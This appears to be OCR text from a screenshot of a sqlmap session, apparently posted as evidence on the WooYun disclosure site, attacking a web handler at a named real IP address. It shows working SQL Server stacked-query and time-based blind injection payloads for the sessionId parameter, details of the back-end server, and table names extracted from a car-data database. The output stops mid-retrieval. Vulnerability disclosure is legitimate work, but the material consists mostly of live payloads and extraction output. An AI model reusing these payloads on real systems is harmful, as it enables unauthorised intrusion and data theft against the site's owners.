 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://203.130.43.136/Acti...
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://203.130.43.136:80/Activity/GetActivityIndex.ashx?sessionId=1
23'; WAITFOR DELAY '0:0:5'-- or '1'='1&req=2601
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://203.130.43.136:80/Activity/GetActivityIndex.ashx?sessionId=1
23' WAITFOR DELAY '0:0:5'-- or '1'='1&req=2601
---
[15:19:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
[15:19:07] [INFO] fetching tables for database: YXPCarResource
[15:19:07] [INFO] fetching number of tables for database 'YXPCarResource'
[15:19:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:24:35] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
4
[15:24:46] [INFO] adjusting time delay to 2 seconds due to good response times
3
[15:24:48] [INFO] retrieved: dbo.CarBrand
[15:26:28] [INFO] retrieved: dbo.CarMake
[15:27:15] [INFO] retrieved: dbo.CarModel
[15:28:14] [INFO] retrieved: dbo.CarModelPrice
[15:29:27] [INFO] retrieved: dbo.CarModelRelat
[15:30:50] [ERROR] invalid character detected. retrying..
[15:30:50] [WARNING] increasing time delay to 3 seconds
ion
[15:31:39] [INFO] retrieved: dbo.CarSeiral
[15:33:16] [INFO] retrieved: dbo.CarTy
www.wooyun.org